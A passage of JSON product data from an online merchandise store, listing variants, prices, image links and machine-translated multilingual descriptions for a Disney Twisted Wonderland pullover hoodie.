inations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[45,130,169],"options_map":{"4":45,"14":130,"16":169}},{"id":8598,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[37,132,169],"options_map":{"4":37,"14":132,"16":169}},{"id":8599,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[38,132,169],"options_map":{"4":38,"14":132,"16":169}},{"id":8600,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[39,132,169],"options_map":{"4":39,"14":132,"16":169}},{"id":8601,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[40,132,169],"options_map":{"4":40,"14":132,"16":169}},{"id":8602,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[42,132,169],"options_map":{"4":42,"14":132,"16":169}},{"id":8603,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[43,132,169],"options_map":{"4":43,"14":132,"16":169}},{"id":8604,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[44,132,169],"options_map":{"4":44,"14":132,"16":169}},{"id":8605,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[45,132,169],"options_map":{"4":45,"14":132,"16":169}},{"id":8607,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[37,133,169],"options_map":{"4":37,"14":133,"16":169}},{"id":8608,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[38,133,169],"options_map":{"4":38,"14":133,"16":169}},{"id":8609,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[39,133,169],"options_map":{"4":39,"14":133,"16":169}},{"id":8610,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[40,133,169],"options_map":{"4":40,"14":133,"16":169}},{"id":8611,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[42,133,169],"options_map":{"4":42,"14":133,"16":169}},{"id":8612,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[43,133,169],"options_map":{"4":43,"14":133,"16":169}},{"id":8613,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[44,133,169],"options_map":{"4":44,"14":133,"16":169}},{"id":8614,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[45,133,169],"options_map":{"4":45,"14":133,"16":169}},{"id":11836,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,169,453],"options_map":{"4":37,"16":169,"14":453}},{"id":11837,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,169,453],"options_map":{"4":38,"16":169,"14":453}},{"id":11838,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,169,453],"options_map":{"4":39,"16":169,"14":453}},{"id":11839,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,169,453],"options_map":{"4":40,"16":169,"14":453}},{"id":11840,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[42,169,453],"options_map":{"4":42,"16":169,"14":453}},{"id":11841,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[43,169,453],"options_map":{"4":43,"16":169,"14":453}},{"id":11842,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[44,169,453],"options_map":{"4":44,"16":169,"14":453}},{"id":11843,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[45,169,453],"options_map":{"4":45,"16":169,"14":453}},{"id":12747,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,137,169],"options_map":{"4":37,"14":137,"16":169}},{"id":12748,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,137,169],"options_map":{"4":38,"14":137,"16":169}},{"id":12749,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,137,169],"options_map":{"4":39,"14":137,"16":169}},{"id":12750,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,137,169],"options_map":{"4":40,"14":137,"16":169}},{"id":12751,"price":null,"price_formatted":"$","image_src":null,"value_ids":[42,137,169],"options_map":{"4":42,"14":137,"16":169}},{"id":12752,"price":null,"price_formatted":"$","image_src":null,"value_ids":[43,137,169],"options_map":{"4":43,"14":137,"16":169}},{"id":12753,"price":null,"price_formatted":"$","image_src":null,"value_ids":[44,137,169],"options_map":{"4":44,"14":137,"16":169}},{"id":12754,"price":null,"price_formatted":"$","image_src":null,"value_ids":[45,137,169],"options_map":{"4":45,"14":137,"16":169}}]},"product":{"id":394,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Disney Twisted Wonderland Hoodies - octavinelle Pullover Hoodie RB0301","fr":"Disney Twisted Wonderland Hoodies - octavinelle Pullover Hoodie RB0301","de":"Disney Twisted Wonderland Kapuzenjacke - Oktavelle Pullover Hoodie RB0301","es":"Disney Twisted Wonderland Hoodies - octavinelle Pullover Hoodie RB0301","ja":"\u30c7\u30a3\u30ba\u30cb\u30fc Twisted Wonderland \u30d1\u30fc\u30ab\u30fc - \u30aa\u30af\u30bf\u30d3\u30cd\u30eb\u30d7\u30eb\u30aa\u30fc\u30d0\u30fc\u30d1\u30fc\u30ab\u30fcRB0301","ko":"\uc774\ub984 * Twisted Wonderland \ud6c4\ub4dc - octavinelle Pullover Hoodie RB0301","it":"Disney Disney Twisted Wonderland Felpa con cappuccio - octavinelle Pullover Hoodie RB0301","nl":"Disney Twisted Wonderland Hoodies - octavinelle Pullover Hoodie RB0301","pt":"Disney Twisted Wonderland Hoodies - octavinelle Pullover Hoodie RB0301"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\u003C\/li\u003E\n\u003Cli\u003EStable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\u003C\/li\u003E\n\u003Cli\u003EEntrance pouch pocket, matching drawstring and rib cuffs\u003C\/li\u003E\n\u003Cli\u003EEthically sourced following the World Accountable Attire Practices Requirements\u003C\/li\u003E\n\u003Cli\u003EWord: In the event you like your hoodies saggy go 2 sizes up\u003C\/li\u003E\n\u003C\/ul\u003E\n","fr":"\u003Cul\u003E\u003Cli\u003EPoids lourd 8,25 oz (~280 g\/m2) polaire riche en coton\u003C\/li\u003E\u003Cli\u003ELes couleurs stables sont 80% coton, 20% polyester. Heather Gray est 70% coton, 30% polyester. Charbon Heather est 60% coton, 40% polyester\u003C\/li\u003E\u003Cli\u003EPochette d\u0027entr\u00e9e, cordon de serrage assorti et poignets c\u00f4tel\u00e9s\u003C\/li\u003E\u003Cli\u003ESource \u00e9thique selon les exigences des pratiques comptables mondiales\u003C\/li\u003E\u003Cli\u003EMot: Dans le cas o\u00f9 vous aimez vos sweaties saggy go 2 tailles\u003C\/li\u003E\u003C\/ul\u003E","de":"\u003Cul\u003E\u003Cli\u003ESchwergewicht 8.25 Unze (~280 g) baumwollereiches Vlies\u003C\/li\u003E\u003Cli\u003EStabile Farben sind 80% Baumwolle, 20% Polyester. Heather Gray ist 70% Baumwolle, 30% Polyester. Charcoal Heather ist 60% Baumwolle, 40% Polyester\u003C\/li\u003E\u003Cli\u003EEntrance Tasche, passender Kordelzug und Rippenmanschetten\u003C\/li\u003E\u003Cli\u003EEthisch nach den World Accountable Attire Practices Anforderungen\u003C\/li\u003E\u003Cli\u003EWort: F\u00fcr den Fall, dass Sie Ihre Hoodies saggy gehen 2 Gr\u00f6\u00dfen nach oben\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003EPesado 8.25 oz. (~280 gsm)\u003C\/li\u003E\u003Cli\u003ELos colores estables son 80% algod\u00f3n, 20% poli\u00e9ster. Heather Gray es 70% algod\u00f3n, 30% poli\u00e9ster. Charcoal Heather es 60% algod\u00f3n, 40% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EBolsillo de bolsa de entrada, empaquetado y costillas\u003C\/li\u003E\u003Cli\u003EFuentes \u00e9ticas a ra\u00edz de los requisitos en materia de pr\u00e1cticas atentas contables mundiales\u003C\/li\u003E\u003Cli\u003EPalabra: En el caso de que te gusten tus capuchas saggy go 2 tama\u00f1os arriba\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u30d8\u30d3\u30fc\u7d1a 8.25 \u30aa\u30f3\u30b9. (\u301c280 gsm) \u30b3\u30c3\u30c8\u30f3\u30ea\u30c3\u30c1\u30d5\u30ea\u30fc\u30b9\u003C\/li\u003E\u003Cli\u003E\u5b89\u5b9a\u3057\u305f\u8272\u306f80%\u306e\u7dbf\u300120%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u3002 Heather\u306e\u7070\u8272\u306f70%\u306e\u7dbf\u300130%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u3002 \u30c1\u30e3\u30b3\u30fc\u30eb Heather\u306f60%\u306e\u7dbf\u300140%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u5165\u53e3\u888b\u306e\u30dd\u30b1\u30c3\u30c8\u3001\u4e00\u81f4\u306e\u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u304a\u3088\u3073\u808b\u9aa8\u306e\u8896\u003C\/li\u003E\u003Cli\u003E\u30ef\u30fc\u30eb\u30c9\u30fb\u30a2\u30af\u30bb\u30b7\u30d6\u30eb\u30fb\u30a2\u30c6\u30a3\u30a2\u30fc\u30fb\u30d7\u30e9\u30af\u30c6\u30a3\u30b9\u306e\u8981\u4ef6\u306b\u5f93\u3063\u3066\u502b\u7406\u7684\u306b\u8abf\u9054\u003C\/li\u003E\u003Cli\u003E\u5358\u8a9e: \u3042\u306a\u305f\u306e\u30d5\u30fc\u30c9\u306esaggy\u304c2\u30b5\u30a4\u30ba\u3092\u4e0a\u56de\u308b\u306e\u304c\u597d\u304d\u3067\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\uc911\ub7c9 8.25 \uc628\uc2a4. (~280 gsm) \ucf54\ud2bc \ub9ac\uce58 \ud50c\ub808\uc774\uc2a4\u003C\/li\u003E\u003Cli\u003E\uc548\uc815\uc801\uc778 \uc0c9\uc0c1\uc740 80 %\uba74, 20 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\uc785\ub2c8\ub2e4. Heather Gray\ub294 70 %\uba74, 30 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\uc785\ub2c8\ub2e4. \uc2a4\ub0b5 \ubc14 Heather\ub294 60 %\uba74, 40 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\u003C\/li\u003E\u003Cli\u003E\uc785\uad6c \uc8fc\uba38\ub2c8 \uc8fc\uba38\ub2c8, \uc77c\uce58 drawstring \ubc0f \ub291\uace8 \ud314\ubaa9\u003C\/li\u003E\u003Cli\u003EEthically\ub294 World Accountable Attire Practices \uc694\uad6c \uc0ac\ud56d\uc744 \ub530\ub974\ub294\u003C\/li\u003E\u003Cli\u003E\ub2e8\uc5b4: \ub2f9\uc2e0\uc758 \ud6c4\ub4dc saggy\ub97c \uc88b\uc544\ud558\ub294 \uc774\ubca4\ud2b8\uc5d0\uc11c 2 \ud06c\uae30 \uc5c5\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003EPesante 8.25 oz. (~280 gsm) pile ricco di cotone\u003C\/li\u003E\u003Cli\u003EColori stabili sono 80% cotone, 20% poliestere. Heather Gray \u00e8 di 70% cotone, 30% poliestere. Carbone Heather \u00e8 60% cotone, 40% poliestere\u003C\/li\u003E\u003Cli\u003ETasca d\u0027ingresso, coulisse e polsini a coste\u003C\/li\u003E\u003Cli\u003EOriginariamente secondo il World Accountable Attire Practices Requisiti\u003C\/li\u003E\u003Cli\u003EParola: Nel caso in cui ti piaccia le tue felpe saggy andare 2 taglie in su\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003EZwaargewicht 8,25 oz. (~280 gsm) katoenrijke fleece\u003C\/li\u003E\u003Cli\u003EStabiele kleuren zijn 80% katoen, 20% polyester. Heather Gray is 70% katoen, 30% polyester. Houtskool Heather is 60% katoen, 40% polyester\u003C\/li\u003E\u003Cli\u003EIngang zakje, bijpassende koord en rib manchetten\u003C\/li\u003E\u003Cli\u003EEthisch ontleend aan de World Accountable Attire Practices Vereisten\u003C\/li\u003E\u003Cli\u003EWoord: In het geval dat je graag je hoodies saggy gaan 2 maten omhoog\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003EPeso pesado 8,25 oz. (~280 gsm) l\u00e3 rica em algod\u00e3o\u003C\/li\u003E\u003Cli\u003EAs cores est\u00e1veis s\u00e3o 80% algod\u00e3o, 20% poli\u00e9ster. Heather Gray \u00e9 70% algod\u00e3o, 30% poli\u00e9ster. Charcoal Heather \u00e9 60% algod\u00e3o, 40% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EBolsa de bolsa de entrada, cord\u00e3o de correspond\u00eancia e punhos de costela\u003C\/li\u003E\u003Cli\u003EFonte eticamente seguindo os Requisitos de Pr\u00e1ticas de \u00c1til Cont\u00e1beis do Mundo\u003C\/li\u003E\u003Cli\u003EPalavra: No caso de voc\u00ea gosta de seus capuz saggy ir 2 tamanhos acima\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-11-26T07:55:24.000000Z","updated_at":"2025-09-30T12:49:41.000000Z","deleted_at":null,"meta":{"id_woo":9533,"combination_id":15},"source":null,"id_source":null,"media":[{"id":788,"model_type":"product","model_id":394,"uuid":"6746ffbc-7746-4948-bdd6-21e5e1ab076d","collection_name":"images","name":"ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-2","file_name":"ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30480,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10417},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-26T07:55:25.000000Z","updated_at":"2024-11-26T07:55:26.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/twistedwonderland.store\/media\/788\/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-2.jpg","preview_url":""},{"id":793,"model_type":"product","model_id":394,"uuid":"2a9c6de8-84ec-4f6e-83a2-9027049668ac","collection_name":"images","name":"ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-2","file_name":"ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":31604,"manipulations":[],"custom_properties":{"image_id_woo":10418},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-26T07:55:26.000000Z","updated_at":"2024-11-26T07:55:30.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/twistedwonderland.store\/media\/793\/ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-2.jpg","preview_url":""},{"id":801,"model_type":"product","model_id":394,"uuid":"11871d98-6b0d-435a-acb8-b3c30cb9a86f","collection_name":"images","name":"raf750x1000075t10101001c5ca27c6","file_name":"raf750x1000075t10101001c5ca27c6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":70212,"manipulations":[],"custom_properties":{"image_id_woo":9770},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-11-26T07:55:31.000000Z","updated_at":"2024-11-26T07:55:32.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/twistedwonderland.store\/media\/801\/raf750x1000075t10101001c5ca27c6.jpg","preview_url":""}],"prices":[{"id":394,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":394,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-26T06:15:55.000000Z","updated_at":"2024-11-26T06:15:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-26T06:15:55.000000Z","updated_at":"2024-11-26T06:15:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-26T07:55:32.000000Z","updated_at":"2024-11-26T07:55:32.000000Z","laravel_through_key":394,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-26T06:15:55.000000Z","updated_at":"2024-11-26T06:15:55.000000Z"},"priceable":{"id":394,"product_id":394,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TWISSKU-95424","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-26T07:55:32.000000Z","updated_at":"2024-11-26T07:55:32.000000Z","deleted_at":null}}],"thumbnail":{"id":788,"model_type":"product","model_id":394,"uuid":"6746ffbc-7746-4948-bdd6-21e5e1ab076d","collection_name":"images","name":"ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-2","file_name":"ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30480,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10417},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-26T07:55:25.000000Z","updated_at":"2024-11-26T07:55:26.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/twistedwonderland.store\/media\/788\/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-2.jpg","preview_url":""},"collections":[{"id":99,"collection_group_id":1,"_lft":54,"_rgt":55,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Disney Twisted Wonderland Hoodies","fr":"Disney Twisted Wonderland Hoodies","de":"Disney Twisted Wonderland Kapuzen","es":"Disney Twisted Wonderland Hoodies","ja":"\u30c7\u30a3\u30ba\u30cb\u30fc Twisted Wonderland \u30d1\u30fc\u30ab\u30fc","ko":"\uc774\ub984 * Twisted Wonderland \uce74\ud14c\uace0\ub9ac","it":"Disney Disney Twisted Wonderland Cappucci","nl":"Disney Twisted Wonderland Hoodies","pt":"Disney Twisted Wonderland Capuchinhos"},"description":{"en":"We are delighted to offer you our Disney Twisted Wonderland Hoodies in a variety of colors: black, green, red, and purple. You can also find other Disney Twisted Wonderland items in our store. Get ready to show off your love for Disney Twisted Wonderland with these stylish hoodies! Featuring designs inspired by the characters and world of Disney Twisted Wonderland, these hoodies are sure to add a unique touch to any outfit. Read on to learn more about these cool garments and how you can get your hands on one today!","fr":"Nous sommes ravis de vous offrir notre Disney Twisted Wonderland Hoodies dans une vari\u00e9t\u00e9 de couleurs: noir, vert, rouge et violet. Vous pouvez \u00e9galement trouver d\u0027autres Disney Twisted Wonderland articles dans notre magasin. Pr\u00e9parez-vous \u00e0 montrer votre amour pour Disney Twisted Wonderland avec ces capuches \u00e9l\u00e9gantes ! Des dessins inspir\u00e9s des personnages et du monde de Disney Twisted Wonderland, ces capuches sont s\u00fbrs d\u0027ajouter une touche unique \u00e0 n\u0027importe quelle tenue. Lisez-en plus pour en savoir plus sur ces v\u00eatements cool et comment vous pouvez en obtenir un aujourd\u0027hui!","de":"Wir freuen uns, Ihnen unsere Disney zu bieten Twisted Wonderland Kapuzen in verschiedenen Farben: schwarz, gr\u00fcn, rot und lila. Sie k\u00f6nnen auch andere Disney finden Twisted Wonderland Artikel in unserem Laden. Machen Sie sich bereit, Ihre Liebe f\u00fcr Disney zeigen Twisted Wonderland mit diesen stilvollen Hoodies! Mit Designs, inspiriert von den Figuren und Welt von Disney Twisted Wonderland, diese Hoodies sind sicher, eine einzigartige Note zu jedem Outfit hinzuzuf\u00fcgen. Lesen Sie weiter, um mehr \u00fcber diese coolen Kleidungsst\u00fccke zu erfahren und wie Sie Ihre H\u00e4nde heute auf einem bekommen k\u00f6nnen!","es":"Estamos encantados de ofrecerle nuestro Disney Twisted Wonderland Hoodies en una variedad de colores: negro, verde, rojo y p\u00farpura. Tambi\u00e9n puedes encontrar otro Disney Twisted Wonderland art\u00edculos en nuestra tienda. Prep\u00e1rate para mostrar tu amor por Disney Twisted Wonderland con estos elegantes capuchas! Destacando dise\u00f1os inspirados en los personajes y el mundo de Disney Twisted Wonderland, estas capuchas est\u00e1n seguras de a\u00f1adir un toque \u00fanico a cualquier equipo. Lea m\u00e1s sobre estas prendas frescas y c\u00f3mo puede ponerse las manos en una hoy!","ja":"\u30c7\u30a3\u30ba\u30cb\u30fc\u3092\u7686\u69d8\u306b\u304a\u5c4a\u3051\u3067\u304d\u308b\u3053\u3068\u3092\u5fc3\u3088\u308a\u304a\u5f85\u3061\u3057\u3066\u304a\u308a\u307e\u3059\u3002 Twisted Wonderland \u9ed2\u3001\u7dd1\u3001\u8d64\u3001\u7d2b\u306e\u3055\u307e\u3056\u307e\u306a\u8272\u306e\u30d1\u30fc\u30ab\u30fc\u3002 \u4ed6\u306e\u30c7\u30a3\u30ba\u30cb\u30fc\u3092\u898b\u3064\u3051\u308b\u3053\u3068\u3082\u3067\u304d\u307e\u3059 Twisted Wonderland \u5e97\u8217\u5185\u306e\u5546\u54c1 \u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u305f\u3081\u306e\u3042\u306a\u305f\u306e\u611b\u3092\u62ab\u9732\u3059\u308b\u6e96\u5099\u3092\u3057\u306a\u3055\u3044 Twisted Wonderland \u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u30d5\u30fc\u30c9\u3067! \u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u30ad\u30e3\u30e9\u30af\u30bf\u30fc\u3084\u4e16\u754c\u304b\u3089\u30a4\u30f3\u30b9\u30d4\u30ec\u30fc\u30b7\u30e7\u30f3\u3092\u5f97\u305f\u30c7\u30b6\u30a4\u30f3 Twisted Wonderland, \u3053\u308c\u3089\u306e\u30d1\u30fc\u30ab\u30fc\u306f\u3001\u3059\u3079\u3066\u306e\u8863\u88c5\u306b\u30e6\u30cb\u30fc\u30af\u306a\u30bf\u30c3\u30c1\u3092\u8ffd\u52a0\u3057\u3066\u304f\u3060\u3055\u3044\u3002. \u3053\u308c\u3089\u306e\u30af\u30fc\u30eb\u306a\u8863\u670d\u3084\u3001\u4eca\u65e5\u306e1\u3064\u3067\u3042\u306a\u305f\u306e\u624b\u3092\u624b\u306b\u5165\u308c\u308b\u65b9\u6cd5\u306e\u8a73\u7d30\u306b\u3064\u3044\u3066\u306f\u3001\u3053\u3061\u3089\u3092\u3054\u89a7\u304f\u3060\u3055\u3044!","ko":"\uc6b0\ub9ac\ub294 \ub2f9\uc2e0\uc744 \uc81c\uacf5\ud558\uae30 \uc704\ud574 \uae30\uc058\uac8c \uc0dd\uac01\ud569\ub2c8\ub2e4 \uc6b0\ub9ac\uc758 \ub514\uc988\ub2c8 Twisted Wonderland \ub2e4\uc591\ud55c \uc0c9\uc0c1\uc758 \ud6c4\ub4dc : \uac80\uc815, \ub179\uc0c9, \ube68\uac04\uc0c9, \ubcf4\ub77c\uc0c9. \ub2e4\ub978 \ub514\uc988\ub2c8\ub97c \ucc3e\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4 Twisted Wonderland \uc6b0\ub9ac\uc758 \uc0c1\uc810\uc5d0 \uc788\ub294 \ud488\ubaa9. \ub514\uc988\ub2c8\uc5d0 \ub300\ud55c \ub2f9\uc2e0\uc758 \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc8fc\ub294 \uc900\ube44 Twisted Wonderland \uc774 \uc138\ub828\ub41c \ud6c4\ub4dc\uc640 \ud568\uaed8! \ub514\uc988\ub2c8 \uce90\ub9ad\ud130\uc640 \uc138\uacc4\uc5d0 \uc601\uac10\uc744 \uc8fc\ub294 \ub514\uc790\uc778 Twisted Wonderland, \uc774 \ub450\uac74\uc740 \uc5b4\ub5a4 \ubcf5\uc7a5\ub4e0\uc9c0\uc5d0 \uc720\uc77c\ud55c \uc811\ucd09\uc744 \ucd94\uac00\ud558\ub294 \uac83\uc744 \ud655\uc2e4\ud569\ub2c8\ub2e4. \uc774 \uba4b\uc9c4 \uc758\ub958\uc5d0 \ub300\ud574 \ub354 \uc790\uc138\ud788 \uc54c\uc544 \ubcf4\ub824\uba74 \uc77d\uace0 \uc624\ub298 \ud55c \uc190\uc73c\ub85c \uc5bb\uc744 \uc218\uc788\ub294 \ubc29\ubc95!","it":"Siamo lieti di offrirvi la nostra Disney Twisted Wonderland Cappucci in una variet\u00e0 di colori: nero, verde, rosso e viola. Puoi anche trovare altre Disney Twisted Wonderland oggetti nel nostro negozio. Preparati a mostrare il tuo amore per Disney Twisted Wonderland con queste felpe eleganti! Con disegni ispirati ai personaggi e al mondo di Disney Twisted Wonderland, queste felpe sono sicuri di aggiungere un tocco unico a qualsiasi outfit. Continua a leggere per saperne di pi\u00f9 su questi indumenti cool e come si pu\u00f2 ottenere le mani su uno oggi!","nl":"We zijn blij u onze Disney aan te bieden Twisted Wonderland Hoodies in verschillende kleuren: zwart, groen, rood en paars. U kunt ook andere Disney vinden Twisted Wonderland artikelen in onze winkel. Maak je klaar om je liefde voor Disney te tonen Twisted Wonderland met deze stijlvolle hoodies! Met ontwerpen ge\u00efnspireerd door de personages en wereld van Disney Twisted Wonderland, deze hoodies zijn zeker om een unieke touch toe te voegen aan elke outfit. Lees verder om meer te leren over deze coole kleding en hoe u kunt krijgen uw handen op een vandaag!","pt":"Estamos felizes em oferecer-lhe a nossa Disney Twisted Wonderland Hoodies em uma variedade de cores: preto, verde, vermelho e roxo. Voc\u00ea tamb\u00e9m pode encontrar outros Disney Twisted Wonderland itens em nossa loja. Prepare-se para mostrar seu amor pela Disney Twisted Wonderland com estes capuzes elegantes! Apresentando desenhos inspirados pelos personagens e mundo da Disney Twisted Wonderland, estes capuzes s\u00e3o certeza de adicionar um toque \u00fanico a qualquer roupa. Leia para saber mais sobre essas roupas frescas e como voc\u00ea pode obter suas m\u00e3os em um hoje!"}},"sort":"custom","created_at":"2024-11-26T07:48:56.000000Z","updated_at":"2025-11-19T02:52:07.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-sweatshirts","redbubble_style":"u-sweatshirt-hooded","combination_id":15,"base_price":39.5},"type_code":"hoodies","pivot":{"product_id":394,"collection_id":99,"position":1,"created_at":"2024-11-26T07:55:24.000000Z","updated_at":"2024-11-26T07:55:24.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":45,"_rgt":72,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Disney Twisted Wonderland Cloth","fr":"Disney Twisted Wonderland V\u00eatements","de":"Disney Twisted Wonderland Cloth","es":"Disney Twisted Wonderland Cloth","ja":"\u30c7\u30a3\u30ba\u30cb\u30fc Twisted Wonderland \u30ed\u30b0\u30a4\u30f3","ko":"\ud31f\uce90\uc2a4\ud2b8 Twisted Wonderland \uc81c\ud488\uc815\ubcf4","it":"Disney Disney Twisted Wonderland Cloth","nl":"Disney Twisted Wonderland Doek","pt":"Disney Twisted Wonderland Pano de pano"},"description":{"en":"This is a Disney Twisted Wonderland Cloth in Disney Twisted Wonderland Store. Are you looking for a unique way to show off your love for Disney Twisted Wonderland? Look no further than Disney Twisted Wonderland Store\u0027s new line of cloth merchandise! In this article, we\u0027ll explore the range of adorable and stylish designs featured in Disney Twisted Wonderland Cloth, as well as the many ways in which you can use it to 